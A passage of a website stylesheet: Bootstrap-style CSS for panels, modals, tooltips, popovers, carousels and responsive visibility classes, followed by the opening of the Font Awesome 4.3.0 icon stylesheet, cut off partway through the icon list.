.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
	border-bottom: 0;
}

.panel > .table-responsive {
	border: 0;
	margin-bottom: 0;
}

.panel-group {
	margin-bottom: 20px;
}

.panel-group .panel {
	margin-bottom: 0;
	border-radius: 4px;
}

.panel-group .panel + .panel {
	margin-top: 5px;
}

.panel-default {
	border-color: #dddddd;
}

.panel-default > .panel-heading {
	color: #333333;
	background-color: #f5f5f5;
	border-color: #dddddd;
}

.panel-default > .panel-heading + .panel-collapse > .panel-body {
	border-top-color: #dddddd;
}

.panel-default > .panel-heading .badge {
	color: #f5f5f5;
	background-color: #333333;
}

.panel-default > .panel-footer + .panel-collapse > .panel-body {
	border-bottom-color: #dddddd;
}

.panel-primary {
	border-color: #337ab7;
}

.panel-primary > .panel-heading {
	color: #ffffff;
	background-color: #337ab7;
	border-color: #337ab7;
}

.panel-primary > .panel-heading + .panel-collapse > .panel-body {
	border-top-color: #337ab7;
}

.panel-primary > .panel-heading .badge {
	color: #337ab7;
	background-color: #ffffff;
}

.panel-primary > .panel-footer + .panel-collapse > .panel-body {
	border-bottom-color: #337ab7;
}

.panel-success {
	border-color: #d6e9c6;
}

.panel-success > .panel-heading {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #d6e9c6;
}

.panel-success > .panel-heading + .panel-collapse > .panel-body {
	border-top-color: #d6e9c6;
}

.panel-success > .panel-heading .badge {
	color: #dff0d8;
	background-color: #3c763d;
}

.panel-success > .panel-footer + .panel-collapse > .panel-body {
	border-bottom-color: #d6e9c6;
}

.panel-info {
	border-color: #bce8f1;
}

.panel-info > .panel-heading {
	color: #31708f;
	background-color: #d9edf7;
	border-color: #bce8f1;
}

.panel-info > .panel-heading + .panel-collapse > .panel-body {
	border-top-color: #bce8f1;
}

.panel-info > .panel-heading .badge {
	color: #d9edf7;
	background-color: #31708f;
}

.panel-info > .panel-footer + .panel-collapse > .panel-body {
	border-bottom-color: #bce8f1;
}

.panel-warning {
	border-color: #faebcc;
}

.panel-warning > .panel-heading {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #faebcc;
}

.panel-warning > .panel-heading + .panel-collapse > .panel-body {
	border-top-color: #faebcc;
}

.panel-warning > .panel-heading .badge {
	color: #fcf8e3;
	background-color: #8a6d3b;
}

.panel-warning > .panel-footer + .panel-collapse > .panel-body {
	border-bottom-color: #faebcc;
}

.panel-danger {
	border-color: #ebccd1;
}

.panel-danger > .panel-heading {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebccd1;
}

.panel-danger > .panel-heading + .panel-collapse > .panel-body {
	border-top-color: #ebccd1;
}

.panel-danger > .panel-heading .badge {
	color: #f2dede;
	background-color: #a94442;
}

.panel-danger > .panel-footer + .panel-collapse > .panel-body {
	border-bottom-color: #ebccd1;
}

.embed-responsive {
	position: relative;
	display: block;
	height: 0;
	padding: 0;
	overflow: hidden;
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	border: 0;
}

.embed-responsive.embed-responsive-16by9 {
	padding-bottom: 56.25%;
}

.embed-responsive.embed-responsive-4by3 {
	padding-bottom: 75%;
}

.well {
	min-height: 20px;
	padding: 19px;
	margin-bottom: 20px;
	background-color: #f5f5f5;
	border: 1px solid #e3e3e3;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}

.well blockquote {
	border-color: #ddd;
	border-color: rgba(0, 0, 0, 0.15);
}

.well-lg {
	padding: 24px;
	border-radius: 6px;
}

.well-sm {
	padding: 9px;
	border-radius: 3px;
}

.close {
	float: right;
	font-size: 21px;
	font-weight: bold;
	line-height: 1;
	color: #000000;
	text-shadow: 0 1px 0 #ffffff;
	opacity: 0.2;
	filter: alpha(opacity=20);
}

.close:hover,
.close:focus {
	color: #000000;
	text-decoration: none;
	cursor: pointer;
	opacity: 0.5;
	filter: alpha(opacity=50);
}

button.close {
	padding: 0;
	cursor: pointer;
	background: transparent;
	border: 0;
	-webkit-appearance: none;
}

.modal-open {
	overflow: hidden;
}

.modal {
	display: none;
	overflow: hidden;
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	-webkit-overflow-scrolling: touch;
	outline: 0;
}

.modal.fade .modal-dialog {
	-webkit-transform: translate(0, -25%);
	-moz-transform: translate(0, -25%);
	-o-transform: translate(0, -25%);
	-ms-transform: translate(0, -25%);
	transform: translate(0, -25%);
	-webkit-transition: -webkit-transform 0.3s ease-out;
	-moz-transition: -moz-transform 0.3s ease-out;
	-o-transition: -o-transform 0.3s ease-out;
	transition: transform 0.3s ease-out;
}

.modal.in .modal-dialog {
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-o-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
}

.modal-open .modal {
	overflow-x: hidden;
	overflow-y: auto;
}

.modal-dialog {
	position: relative;
	width: auto;
	margin: 10px;
}

.modal-content {
	position: relative;
	background-color: #ffffff;
	border: 1px solid #999999;
	border: 1px solid rgba(0, 0, 0, 0.2);
	border-radius: 6px;
	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
	box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
	background-clip: padding-box;
	outline: 0;
}

.modal-backdrop {
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	background-color: #000000;
}

.modal-backdrop.fade {
	opacity: 0;
	filter: alpha(opacity=0);
}

.modal-backdrop.in {
	opacity: 0.5;
	filter: alpha(opacity=50);
}

.modal-header {
	padding: 15px;
	border-bottom: 1px solid #e5e5e5;
	min-height: 16.42857143px;
}

.modal-header .close {
	margin-top: -2px;
}

.modal-title {
	margin: 0;
	line-height: 1.42857143;
}

.modal-body {
	position: relative;
	padding: 15px;
}

.modal-footer {
	padding: 15px;
	text-align: right;
	border-top: 1px solid #e5e5e5;
}

.modal-footer .btn + .btn {
	margin-left: 5px;
	margin-bottom: 0;
}

.modal-footer .btn-group .btn + .btn {
	margin-left: -1px;
}

.modal-footer .btn-block + .btn-block {
	margin-left: 0;
}

.modal-scrollbar-measure {
	position: absolute;
	top: -9999px;
	width: 50px;
	height: 50px;
	overflow: scroll;
}

@media (min-width: 800px) {
	.modal-dialog {
		width: 600px;
		margin: 30px auto;
	}

	.modal-content {
		-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
		box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
	}

	.modal-sm {
		width: 300px;
	}

}

@media (min-width: 1030px) {
	.modal-lg {
		width: 900px;
	}

}

.tooltip {
	position: absolute;
	z-index: 1070;
	display: block;
	visibility: visible;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 12px;
	font-weight: normal;
	line-height: 1.4;
	opacity: 0;
	filter: alpha(opacity=0);
}

.tooltip.in {
	opacity: 0.9;
	filter: alpha(opacity=90);
}

.tooltip.top {
	margin-top: -3px;
	padding: 5px 0;
}

.tooltip.right {
	margin-left: 3px;
	padding: 0 5px;
}

.tooltip.bottom {
	margin-top: 3px;
	padding: 5px 0;
}

.tooltip.left {
	margin-left: -3px;
	padding: 0 5px;
}

.tooltip-inner {
	max-width: 200px;
	padding: 3px 8px;
	color: #ffffff;
	text-align: center;
	text-decoration: none;
	background-color: #000000;
	border-radius: 4px;
}

.tooltip-arrow {
	position: absolute;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid;
}

.tooltip.top .tooltip-arrow {
	bottom: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000000;
}

.tooltip.top-left .tooltip-arrow {
	bottom: 0;
	right: 5px;
	margin-bottom: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000000;
}

.tooltip.top-right .tooltip-arrow {
	bottom: 0;
	left: 5px;
	margin-bottom: -5px;
	border-width: 5px 5px 0;
	border-top-color: #000000;
}

.tooltip.right .tooltip-arrow {
	top: 50%;
	left: 0;
	margin-top: -5px;
	border-width: 5px 5px 5px 0;
	border-right-color: #000000;
}

.tooltip.left .tooltip-arrow {
	top: 50%;
	right: 0;
	margin-top: -5px;
	border-width: 5px 0 5px 5px;
	border-left-color: #000000;
}

.tooltip.bottom .tooltip-arrow {
	top: 0;
	left: 50%;
	margin-left: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000000;
}

.tooltip.bottom-left .tooltip-arrow {
	top: 0;
	right: 5px;
	margin-top: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000000;
}

.tooltip.bottom-right .tooltip-arrow {
	top: 0;
	left: 5px;
	margin-top: -5px;
	border-width: 0 5px 5px;
	border-bottom-color: #000000;
}

.popover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1060;
	display: none;
	max-width: 276px;
	padding: 1px;
	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857143;
	text-align: left;
	background-color: #ffffff;
	background-clip: padding-box;
	border: 1px solid #cccccc;
	border: 1px solid rgba(0, 0, 0, 0.2);
	border-radius: 6px;
	-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
	white-space: normal;
}

.popover.top {
	margin-top: -10px;
}

.popover.right {
	margin-left: 10px;
}

.popover.bottom {
	margin-top: 10px;
}

.popover.left {
	margin-left: -10px;
}

.popover-title {
	margin: 0;
	padding: 8px 14px;
	font-size: 14px;
	background-color: #f7f7f7;
	border-bottom: 1px solid #ebebeb;
	border-radius: 5px 5px 0 0;
}

.popover-content {
	padding: 9px 14px;
}

.popover > .arrow,
.popover > .arrow:after {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	border-color: transparent;
	border-style: solid;
}

.popover > .arrow {
	border-width: 11px;
}

.popover > .arrow:after {
	border-width: 10px;
	content: "";
}

.popover.top > .arrow {
	left: 50%;
	margin-left: -11px;
	border-bottom-width: 0;
	border-top-color: #999999;
	border-top-color: rgba(0, 0, 0, 0.25);
	bottom: -11px;
}

.popover.top > .arrow:after {
	content: " ";
	bottom: 1px;
	margin-left: -10px;
	border-bottom-width: 0;
	border-top-color: #ffffff;
}

.popover.right > .arrow {
	top: 50%;
	left: -11px;
	margin-top: -11px;
	border-left-width: 0;
	border-right-color: #999999;
	border-right-color: rgba(0, 0, 0, 0.25);
}

.popover.right > .arrow:after {
	content: " ";
	left: 1px;
	bottom: -10px;
	border-left-width: 0;
	border-right-color: #ffffff;
}

.popover.bottom > .arrow {
	left: 50%;
	margin-left: -11px;
	border-top-width: 0;
	border-bottom-color: #999999;
	border-bottom-color: rgba(0, 0, 0, 0.25);
	top: -11px;
}

.popover.bottom > .arrow:after {
	content: " ";
	top: 1px;
	margin-left: -10px;
	border-top-width: 0;
	border-bottom-color: #ffffff;
}

.popover.left > .arrow {
	top: 50%;
	right: -11px;
	margin-top: -11px;
	border-right-width: 0;
	border-left-color: #999999;
	border-left-color: rgba(0, 0, 0, 0.25);
}

.popover.left > .arrow:after {
	content: " ";
	right: 1px;
	border-right-width: 0;
	border-left-color: #ffffff;
	bottom: -10px;
}

.carousel {
	position: relative;
}

.carousel-inner {
	position: relative;
	overflow: hidden;
	width: 100%;
}

.carousel-inner > .item {
	display: none;
	position: relative;
	-webkit-transition: 0.6s ease-in-out left;
	-o-transition: 0.6s ease-in-out left;
	transition: 0.6s ease-in-out left;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.6s ease-in-out left;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.6s ease-in-out left;
	transition-timing-function: ease-in-out;
}

.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
	line-height: 1;
}

@media all and (transform-3d), (-webkit-transform-3d) {
	.carousel-inner > .item {
		transition: transform 0.6s ease-in-out;
		backface-visibility: hidden;
		perspective: 1000;
	}

	.carousel-inner > .item.next,
	.carousel-inner > .item.active.right {
		transform: translate3d(100%, 0, 0);
		left: 0;
	}

	.carousel-inner > .item.prev,
	.carousel-inner > .item.active.left {
		transform: translate3d(-100%, 0, 0);
		left: 0;
	}

	.carousel-inner > .item.next.left,
	.carousel-inner > .item.prev.right,
	.carousel-inner > .item.active {
		transform: translate3d(0, 0, 0);
		left: 0;
	}

}

.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
	display: block;
}

.carousel-inner > .active {
	left: 0;
}

.carousel-inner > .next,
.carousel-inner > .prev {
	position: absolute;
	top: 0;
	width: 100%;
}

.carousel-inner > .next {
	left: 100%;
}

.carousel-inner > .prev {
	left: -100%;
}

.carousel-inner > .next.left,
.carousel-inner > .prev.right {
	left: 0;
}

.carousel-inner > .active.left {
	left: -100%;
}

.carousel-inner > .active.right {
	left: 100%;
}

.carousel-control {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	width: 15%;
	opacity: 0.5;
	filter: alpha(opacity=50);
	font-size: 20px;
	color: #ffffff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}

.carousel-control.left {
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
	background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}

.carousel-control.right {
	left: auto;
	right: 0;
	background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
	background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
	background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}

.carousel-control:hover,
.carousel-control:focus {
	outline: 0;
	color: #ffffff;
	text-decoration: none;
	opacity: 0.9;
	filter: alpha(opacity=90);
}

.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
	position: absolute;
	top: 50%;
	z-index: 5;
	display: inline-block;
}

.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
	left: 50%;
	margin-left: -10px;
}

.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
	right: 50%;
	margin-right: -10px;
}

.carousel-control .icon-prev,
.carousel-control .icon-next {
	width: 20px;
	height: 20px;
	margin-top: -10px;
	font-family: serif;
}

.carousel-control .icon-prev:before {
	content: '\2039';
}

.carousel-control .icon-next:before {
	content: '\203a';
}

.carousel-indicators {
	position: absolute;
	bottom: 10px;
	left: 50%;
	z-index: 15;
	width: 60%;
	margin-left: -30%;
	padding-left: 0;
	list-style: none;
	text-align: center;
}

.carousel-indicators li {
	display: inline-block;
	width: 10px;
	height: 10px;
	margin: 1px;
	text-indent: -999px;
	border: 1px solid #ffffff;
	border-radius: 10px;
	cursor: pointer;
	background-color: #000 \9;
	background-color: rgba(0, 0, 0, 0);
}

.carousel-indicators .active {
	margin: 0;
	width: 12px;
	height: 12px;
	background-color: #ffffff;
}

.carousel-caption {
	position: absolute;
	left: 15%;
	right: 15%;
	bottom: 20px;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 20px;
	color: #ffffff;
	text-align: center;
	text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}

.carousel-caption .btn {
	text-shadow: none;
}

@media screen and (min-width: 800px) {
	.carousel-control .glyphicon-chevron-left,
	.carousel-control .glyphicon-chevron-right,
	.carousel-control .icon-prev,
	.carousel-control .icon-next {
		width: 30px;
		height: 30px;
		margin-top: -15px;
		font-size: 30px;
	}

	.carousel-control .glyphicon-chevron-left,
	.carousel-control .icon-prev {
		margin-left: -15px;
	}

	.carousel-control .glyphicon-chevron-right,
	.carousel-control .icon-next {
		margin-right: -15px;
	}

	.carousel-caption {
		left: 20%;
		right: 20%;
		padding-bottom: 30px;
	}

	.carousel-indicators {
		bottom: 20px;
	}

}

.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-page:before,
.container-page:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:before,
.btn-group-vertical > .btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after {
	content: " ";
	display: table;
}

.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-page:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical > .btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after {
	clear: both;
}

.center-block {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.pull-right {
	float: right !important;
}

.pull-left {
	float: left !important;
}

.hide {
	display: none !important;
}

.show {
	display: block !important;
}

.invisible {
	visibility: hidden;
}

.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0;
}

.hidden {
	display: none !important;
	visibility: hidden !important;
}

.affix {
	position: fixed;
}

@-ms-viewport {
	width: device-width;
}

.visible-xs,
.visible-sm,
.visible-md,
.visible-lg {
	display: none !important;
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
.visible-sm-block,
.visible-sm-inline,
.visible-sm-inline-block,
.visible-md-block,
.visible-md-inline,
.visible-md-inline-block,
.visible-lg-block,
.visible-lg-inline,
.visible-lg-inline-block {
	display: none !important;
}

@media (max-width: 799px) {
	.visible-xs {
		display: block !important;
	}

	table.visible-xs {
		display: table;
	}

	tr.visible-xs {
		display: table-row !important;
	}

	th.visible-xs,
	td.visible-xs {
		display: table-cell !important;
	}

}

@media (max-width: 799px) {
	.visible-xs-block {
		display: block !important;
	}

}

@media (max-width: 799px) {
	.visible-xs-inline {
		display: inline !important;
	}

}

@media (max-width: 799px) {
	.visible-xs-inline-block {
		display: inline-block !important;
	}

}

@media (min-width: 800px) and (max-width: 1029px) {
	.visible-sm {
		display: block !important;
	}

	table.visible-sm {
		display: table;
	}

	tr.visible-sm {
		display: table-row !important;
	}

	th.visible-sm,
	td.visible-sm {
		display: table-cell !important;
	}

}

@media (min-width: 800px) and (max-width: 1029px) {
	.visible-sm-block {
		display: block !important;
	}

}

@media (min-width: 800px) and (max-width: 1029px) {
	.visible-sm-inline {
		display: inline !important;
	}

}

@media (min-width: 800px) and (max-width: 1029px) {
	.visible-sm-inline-block {
		display: inline-block !important;
	}

}

@media (min-width: 1030px) and (max-width: 799px) {
	.visible-md {
		display: block !important;
	}

	table.visible-md {
		display: table;
	}

	tr.visible-md {
		display: table-row !important;
	}

	th.visible-md,
	td.visible-md {
		display: table-cell !important;
	}

}

@media (min-width: 1030px) and (max-width: 799px) {
	.visible-md-block {
		display: block !important;
	}

}

@media (min-width: 1030px) and (max-width: 799px) {
	.visible-md-inline {
		display: inline !important;
	}

}

@media (min-width: 1030px) and (max-width: 799px) {
	.visible-md-inline-block {
		display: inline-block !important;
	}

}

@media (min-width: 800px) {
	.visible-lg {
		display: block !important;
	}

	table.visible-lg {
		display: table;
	}

	tr.visible-lg {
		display: table-row !important;
	}

	th.visible-lg,
	td.visible-lg {
		display: table-cell !important;
	}

}

@media (min-width: 800px) {
	.visible-lg-block {
		display: block !important;
	}

}

@media (min-width: 800px) {
	.visible-lg-inline {
		display: inline !important;
	}

}

@media (min-width: 800px) {
	.visible-lg-inline-block {
		display: inline-block !important;
	}

}

@media (max-width: 799px) {
	.hidden-xs {
		display: none !important;
	}

}

@media (min-width: 800px) and (max-width: 1029px) {
	.hidden-sm {
		display: none !important;
	}

}

@media (min-width: 1030px) and (max-width: 799px) {
	.hidden-md {
		display: none !important;
	}

}

@media (min-width: 800px) {
	.hidden-lg {
		display: none !important;
	}

}

.visible-print {
	display: none !important;
}

@media print {
	.visible-print {
		display: block !important;
	}

	table.visible-print {
		display: table;
	}

	tr.visible-print {
		display: table-row !important;
	}

	th.visible-print,
	td.visible-print {
		display: table-cell !important;
	}

}

.visible-print-block {
	display: none !important;
}

@media print {
	.visible-print-block {
		display: block !important;
	}

}

.visible-print-inline {
	display: none !important;
}

@media print {
	.visible-print-inline {
		display: inline !important;
	}

}

.visible-print-inline-block {
	display: none !important;
}

@media print {
	.visible-print-inline-block {
		display: inline-block !important;
	}

}

@media print {
	.hidden-print {
		display: none !important;
	}

}

/*------------------------------------------------------------------
[2. Fontawesome]
*/

/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('../fonts/fontawesome-webfont.eot?v=4.3.0');
  src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff2?v=4.3.0') format('woff2'), url('../fonts/fontawesome-webfont.woff?v=4.3.0') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.3.0') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.fa {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
/* makes the font 33% larger relative to the icon container */
.fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.fa-2x {
  font-size: 2em;
}
.fa-3x {
  font-size: 3em;
}
.fa-4x {
  font-size: 4em;
}
.fa-5x {
  font-size: 5em;
}
.fa-fw {
  width: 1.28571429em;
  text-align: center;
}
.fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}
.fa-ul > li {
  position: relative;
}
.fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}
.fa-li.fa-lg {
  left: -1.85714286em;
}
.fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.fa.pull-left {
  margin-right: .3em;
}
.fa.pull-right {
  margin-left: .3em;
}
.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
  0% {
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg);
  }
  100% {
	-webkit-transform: rotate(359deg);
	transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg);
  }
  100% {
	-webkit-transform: rotate(359deg);
	transform: rotate(359deg);
  }
}
.fa-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.fa-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.fa-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.fa-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.fa-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  filter: none;
}
.fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.fa-stack-1x,
.fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.fa-stack-1x {
  line-height: inherit;
}
.fa-stack-2x {
  font-size: 2em;
}
.fa-inverse {
  color: #ffffff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.fa-glass:before {
  content: "\f000";
}
.fa-music:before {
  content: "\f001";
}
.fa-search:before {
  content: "\f002";
}
.fa-envelope-o:before {
  content: "\f003";
}
.fa-heart:before {
  content: "\f004";
}
.fa-star:before {
  content: "\f005";
}
.fa-star-o:before {
  content: "\f006";
}
.fa-user:before {
  content: "\f007";
}
.fa-film:before {
  content: "\f008";
}
.fa-th-large:before {
  content: "\f009";
}
.fa-th:before {
  content: "\f00a";
}
.fa-th-list:before {
  content: "\f00b";
}
.fa-check:before {
  content: "\f00c";
}
.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}
.fa-search-plus:before {
  content: "\f00e";
}
.fa-search-minus:before {
  content: "\f010";
}
.fa-power-off:before {
  content: "\f011";
}
.fa-signal:before {
  content: "\f012";
}
.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}
.fa-trash-o:before {
  content: "\f014";
}
.fa-home:before {
  content: "\f015";
}
.fa-file-o:before {
  content: "\f016";
}
.fa-clock-o:before {
  content: "\f017";
}
.fa-road:before {
  content: "\f018";
}
.fa-download:before {
  content: "\f019";
}
.fa-arrow-circle-o-down:before {
  content: "\f01a";
}
.fa-arrow-circle-o-up:before {
  content: "\f01b";
}
.fa-inbox:before {
  content: "\f01c";
}
.fa-play-circle-o:before {
  content: "\f01d";
}
.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}
.fa-refresh:before {
  content: "\f021";
}
.fa-list-alt:before {
  content: "\f022";
}
.fa-lock:before {
  content: "\f023";
}
.fa-flag:before {
  content: "\f024";
}
.fa-headphones:before {
  content: "\f025";
}
.fa-volume-off:before {
  content: "\f026";
}
.fa-volume-down:before {
  content: "\f027";
}
.fa-volume-up:before {
  content: "\f028";
}
.fa-qrcode:before {
  content: "\f029";
}
.fa-barcode:before {
  content: "\f02a";
}
.fa-tag:before {
  content: "\f02b";
}
.fa-tags:before {
  content: "\f02c";
}
.fa-book:before {
  content: "\f02d";
}
.fa-bookmark:before {
  content: "\f02e";
}
.fa-print:before {
  content: "\f02f";
}
.fa-camera:before {
  content: "\f030";
}
.fa-font:before {
  content: "\f031";
}
.fa-bold:before {
  content: "\f032";
}
.fa-italic:before {
  content: "\f033";
}
.fa-text-height:before {
  content: "\f034";
}
.fa-text-width:before {
  content: "\f035";
}
.fa-align-left:before {
  content: "\f036";
}
.fa-align-center:before {
  content: "\f037";
}
.fa-align-right:before {
  content: "\f038";
}
.fa-align-justify:before {
  content: "\f039";
}
.fa-list:before {
  content: "\f03a";
}
.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}
.fa-indent:before {
  content: "\f03c";
}
.fa-video-camera:before {
  content: "\f03d";
}
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}
.fa-pencil:before {
  content: "\f040";
}
.fa-map-marker:before {
  content: "\f041";
}
.fa-adjust:before {
  content: "\f042";
}
.fa-tint:before {
  content: "\f043";
}
.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}
.fa-share-square-o:before {
  content: "\f045";
}
.fa-check-square-o:before {
  content: "\f046";
}
.fa-arrows:before {
  content: "\f047";
}
.fa-step-backward:before {
  content: "\f048";
}
.fa-fast-backward:before {
  content: "\f049";
}
.fa-backward:before {
  content: "\f04a";
}
.fa-play:before {
  content: "\f04b";
}
.fa-pause:before {
  content: "\f04c";
}
.fa-stop:before {
  content: "\f04d";
}
.fa-forward:before {
  content: "\f04e";
}
.fa-fast-forward:before {
  content: "\f050";
}
.fa-step-forward:before {
  content: "\f051";
}
.fa-eject:before {
  content: "\f052";
}
.fa-chevron-left:before {
  content: "\f053";
}
.fa-chevron-right:before {
  content: "\f054";
}
.fa-plus-circle:before {
  content: "\f055";
}
.fa-minus-circle:before {
  content: "\f056";
}
.fa-times-circle:before {
